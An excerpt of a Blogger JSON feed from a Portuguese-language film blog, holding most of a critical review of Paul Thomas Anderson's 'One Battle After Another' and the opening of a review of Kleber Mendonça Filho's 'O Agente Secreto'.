src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNUEtvWy1ovtzhE7xVr7B1GsxzEI59hP1DsaZz4kgXjoqgFTL2u39WtBehUuaXQDzo7mRfz36I1KULkoiaIoJDjCMG8mgDclFqOQ9E6jrR1l3l7YYqW9z2pGrkBi7yNUuEjmcLPoZV5D2cnk6RAShcR9oGPVU9Zq15OFSIVYgA9gHmrKn_-d8TDF0-6hA\/w640-h310\/uma%20batalha%20apos%20outra%20-%20cr%C3%ADtica%20cinema%20paul%20thomas%20anderson%20madame%20lumiere%202.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA crítica se intensifica a partir da fatura do abandono. Bob Ferguson, agora entregue às drogas e ao álcool, é forçado a sair de sua zona de conforto para resgatar a filha. A jovem, interpretada por \u003Cb\u003EChase Infiniti\u003C\/b\u003E, é uma revelação absoluta. Sua performance é intensa, vulnerável e cheia de nuances, trazendo frescor e urgência à narrativa. Paralelamente, Sean Penn entrega uma atuação grotesca e memorável como o militar perseguidor. PTA constrói esse vilão com uma fragilidade tão absurda que ele se torna digno de pena. Não é um antagonista odiável, mas sim uma caricatura que provoca riso e desprezo. O público observa e é compelido a dizer: \"Que ridículo!\". Com isso, o diretor desmonta a ideia do carisma autoritário, revelando-o como uma farsa. Essa discórdia social nunca é tratada de forma didática. PTA prefere rir da decadência, expondo o lado patético e igualmente digno de piedade dos personagens de DiCaprio e Penn. A crítica se dá no riso, na caricatura e na tensão embalada por humor. É nesse jogo de contrastes que o filme encontra sua força.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA perseguição é tensa, mas embalada por muito humor. Afinal, há realidades opressivas, principalmente de natureza política e ligadas ao poder, que são tão ridículas que escancaram a mediocridade de quem está no comando. Um dos pontos altos dessa exposição é a aparição do clube dos aventureiros natalinos, que evidencia a fragilidade de homens brancos e poderosos que são racistas e xenófobos, tornando-se patéticos na forma como julgam, tramam e se protegem. PTA escancara o ridículo com gargalhadas, e por isso sua crítica se torna mais excepcional e afiada.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjkBGzLczhI9DrHncFe3b8Xf9dPf_VkIHOzO05nulgb1zAzj7R99V1Dc172DQaYLvMd8PJ3et2p8H7DZKqJ_ta2sx2aOZH-tJ5Q3or1HOn1kxBR9NayyWrET1hnMDLoVd5eXcVNr48i0EPvkYu7lDKJDxHqQyh9RMzqJTy_5bjNOLOanXHPwrT5EkvM\/s2000\/uma%20batalha%20apos%20outra%20-%20cr%C3%ADtica%20cinema%20paul%20thomas%20anderson%20madame%20lumiere3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1333\" data-original-width=\"2000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjkBGzLczhI9DrHncFe3b8Xf9dPf_VkIHOzO05nulgb1zAzj7R99V1Dc172DQaYLvMd8PJ3et2p8H7DZKqJ_ta2sx2aOZH-tJ5Q3or1HOn1kxBR9NayyWrET1hnMDLoVd5eXcVNr48i0EPvkYu7lDKJDxHqQyh9RMzqJTy_5bjNOLOanXHPwrT5EkvM\/w640-h426\/uma%20batalha%20apos%20outra%20-%20cr%C3%ADtica%20cinema%20paul%20thomas%20anderson%20madame%20lumiere3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEssa crítica visual e narrativa encontra respaldo também na estética sonora e fotográfica do filme. PTA costuma ter um ótimo bom gosto musical na construção da América por meio da música. Neste épico, a cinematografia de \u003Cb\u003EMichael Bauman\u003C\/b\u003E e a trilha sonora de \u003Cb\u003EJonny Greenwood\u003C\/b\u003E são a dupla perfeita que apoia a narrativa. Elas injetam dinamismo na perseguição e no suspense, criando uma sensação de revelação dessa América que é, simultaneamente, violenta, lírica e cool. Os tons quentes e amarelados da fotografia não apenas estabelecem uma estética vintage, mas também criam uma sujeira cromática que evoca a febre da paranoia e a decadência moral por trás do ativismo e da perseguição. Essa sujeira cromática não apenas define o tom visual, mas também espelha a decadência moral de Bob, cuja aparência e figurino denunciam o abandono de seus ideais.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEm termos dramáticos, Leonardo DiCaprio e Teyana Taylor fazem um trabalho excepcional que, ao mesmo tempo, desperta uma química intensa e os leva ao fundo do poço. É nessa ambivalência que o filme se torna tão eficaz. No início, eram pessoas apaixonadas pela causa, mas que, ao longo do tempo, fizeram escolhas divergentes. Bob Ferguson seguiu uma vida de forma passiva, nem ao menos capaz de lembrar dos estudos da rebelião, e de fato carrega o peso geracional de quem esqueceu do idealismo. O personagem de \u003Cb\u003EBenicio del Toro\u003C\/b\u003E se mostra mais útil como um facilitador enigmático da perseguição e dos acertos de contas, embora, dado o potencial do longa, houvesse espaço para que ele fosse melhor aproveitado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRtYSWVueu-pTyLqrgs7gpdK-jnbmmremNAEpFXnZBcqQajiNA9ADsrccSeHjlnaVyk95tlHazLoy1bWmbKAOWkWbAoK5JUIJWJuU_DIbxP_3EVmg2x_FM7TvhOOU47IT1JzTSuwsMoAf8MsJl4xSloFqEMlWg8Uh2TcjQso_nFhWFvk92hK0vWNwFpKU\/s721\/uma%20batalha%20apos%20outra%20-%20cr%C3%ADtica%20cinema%20paul%20thomas%20anderson%20madame%20lumiere4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"404\" data-original-width=\"721\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRtYSWVueu-pTyLqrgs7gpdK-jnbmmremNAEpFXnZBcqQajiNA9ADsrccSeHjlnaVyk95tlHazLoy1bWmbKAOWkWbAoK5JUIJWJuU_DIbxP_3EVmg2x_FM7TvhOOU47IT1JzTSuwsMoAf8MsJl4xSloFqEMlWg8Uh2TcjQso_nFhWFvk92hK0vWNwFpKU\/w640-h358\/uma%20batalha%20apos%20outra%20-%20cr%C3%ADtica%20cinema%20paul%20thomas%20anderson%20madame%20lumiere4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPTA consegue desconstruir esse idealismo revolucionário. A mensagem é clara e devastadora: a América chegou a um ponto em que a crise exige um despertar, mas onde estão os revolucionários, principalmente diante do crescimento de governos antidemocráticos e da alta intolerância? O filme não acomoda o espectador, ele o sacode, o empurra, o desafia. PTA transforma o caos em linguagem.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EUma Batalha Após a Outra\u003C\/b\u003E é, inegavelmente, muito próximo a uma obra-prima. É um drama satírico que habilmente hibridiza comédia e temas nevrálgicos: liberdade, idealismo, paranoia, violência e afetos, todos bem arquitetados para compor uma obra de envergadura contemporânea e acima da média. PTA marca seu estilo singular e visceralmente americano de fazer cinema, mas capaz de nos fazer refletir universalmente sobre o crescimento da intolerância e da repressão. O diretor escancara o caráter patético e hipócrita de homens que exercem o poder de forma violenta, sendo os aventureiros natalinos uma das maiores e mais bem construídas críticas do longa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-VksmLbm3b2cKUBAztGV00ysad7ZlStfyWvp-_19Ogl4EoUQMG_X_oA4C7iees0XVDwDz1C6dauVaazVIBcKoBi4O3KXeXjIAMJGftTdJtvrHMUy6WmYtoR4UBYztdbrcr2saOCJ36R6e3w0OfribZOtSgRZpriw4dH91BNSBr2ZUlAmo36PKWUyLBjg\/s1595\/uma%20batalha%20apos%20outra%20-%20cr%C3%ADtica%20cinema%20Chase%20infiniti%20madame%20lumiere%202.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"809\" data-original-width=\"1595\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-VksmLbm3b2cKUBAztGV00ysad7ZlStfyWvp-_19Ogl4EoUQMG_X_oA4C7iees0XVDwDz1C6dauVaazVIBcKoBi4O3KXeXjIAMJGftTdJtvrHMUy6WmYtoR4UBYztdbrcr2saOCJ36R6e3w0OfribZOtSgRZpriw4dH91BNSBr2ZUlAmo36PKWUyLBjg\/w640-h324\/uma%20batalha%20apos%20outra%20-%20cr%C3%ADtica%20cinema%20Chase%20infiniti%20madame%20lumiere%202.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECom isso, a contribuição de PTA coloca um épico em ação: \u003C\/span\u003E\u003Cb style=\"font-family: verdana;\"\u003Enós aceitaremos colocar patéticos no poder ou teremos coragem de enfrentá-los fora das trincheiras da desilusão?\u003C\/b\u003E\u003Cspan style=\"font-family: verdana;\"\u003E A resposta não é fácil, e o caos está presente e pulsante. Mas a busca de Bob por sua filha é a metáfora final: talvez a centelha de esperança resida nas novas gerações, e não nos revolucionários que se perderam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMnRJ92Fbatlky68VSnHZ1AjwCiUh2vgKYqL0eiV6Q9clMf0Z_x4a_FE237P8YY7SrD0nF056AE2N6RZWLPiGe1-T_P7ZqZ04D3UNK8UfP_hzvGFF1bfyVJEOV5MKEAuMP7dW3ZlBC2NluNWKDIgWBaLRIMzgAoYCL9VFC6NeBGzMJOSiUMlsBWsNi8uI\/s320\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"37\" data-original-width=\"320\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMnRJ92Fbatlky68VSnHZ1AjwCiUh2vgKYqL0eiV6Q9clMf0Z_x4a_FE237P8YY7SrD0nF056AE2N6RZWLPiGe1-T_P7ZqZ04D3UNK8UfP_hzvGFF1bfyVJEOV5MKEAuMP7dW3ZlBC2NluNWKDIgWBaLRIMzgAoYCL9VFC6NeBGzMJOSiUMlsBWsNi8uI\/w400-h46\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E(4,5)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/8071588379594226500\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/uma-batalha-apos-outra-one-battle-after.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/8071588379594226500"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/8071588379594226500"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/uma-batalha-apos-outra-one-battle-after.html","title":"Uma Batalha Após a Outra (One Battle After Another, 2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3ABFJ5P_Yp4hjRZdVa6J79wHsEXtGg9buD8KxQqDpA2QLXXS7y17-h_QMm3J1JmO0pNHPse_qK8g-NFVkilaGnYfAQemvrOenLtVamgEmNdzfidWkP-Yd5dZ2RzGMZFvjYdPMV9arZYhFdVQfXivQoPLd8YxwRk_ueOY684G5hyKtPL1Vd1rBkjq1R_E\/s72-w528-h640-c\/uma%20batalha%20apos%20outra%20-%20cr%C3%ADtica%20cinema%20paul%20thomas%20anderson%20madame%20lumiere.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-6144602455457747618"},"published":{"$t":"2025-11-06T15:12:00.001-03:00"},"updated":{"$t":"2025-11-06T15:12:48.153-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Brasileiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Latino Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ditadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drama social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festivais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festival de Cannes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KMF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memória"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oscar 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wagner Moura"}],"title":{"type":"text","$t":"O Agente Secreto (The Secret Agent, 2025)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHHmXuIWQJpLHhedIirreOPhUZHuxkubjtu97ron0CkErLSxO-qMRTlRH2-YaLu9m9t2ZYjbqjMUz8sYD8GOruvoggv3D7-TwEKTw7zGU35qnOrYDea1rkdn2PQrRY3E8Q9b0IvK5xxKipmnw35D5GAr6Kw69BLWd_qB0BwXGvS1SNCXpo_UveV5MmxLw\/s798\/o%20agente%20secreto%20-%20kleber%20mendon%C3%A7a%20filho%20-%20cr%C3%ADtica%20-%20madame%20lumiere.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"798\" data-original-width=\"544\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHHmXuIWQJpLHhedIirreOPhUZHuxkubjtu97ron0CkErLSxO-qMRTlRH2-YaLu9m9t2ZYjbqjMUz8sYD8GOruvoggv3D7-TwEKTw7zGU35qnOrYDea1rkdn2PQrRY3E8Q9b0IvK5xxKipmnw35D5GAr6Kw69BLWd_qB0BwXGvS1SNCXpo_UveV5MmxLw\/w436-h640\/o%20agente%20secreto%20-%20kleber%20mendon%C3%A7a%20filho%20-%20cr%C3%ADtica%20-%20madame%20lumiere.jpg\" width=\"436\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Drama #DramaSocial #Thriller #Suspense #Espionagem #CríticaSocial #CríticaPolítica #Ditadura\u0026nbsp; #História #MemóriaHistórica #CinemaBrasileiro #VitrineFilmes #MostraSP #EuviNaMostra #Lançamentos #MaDameRecomenda\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EEstreia nos Cinemas 06 de Novembro de 2025\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; color: #444444; letter-spacing: 0.16px;\"\u003E\u003Cb\u003E\u0026nbsp;O Agente Secreto: A Ditadura no Microcosmo e a Memória Viva do Brasil\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EKleber Mendonça 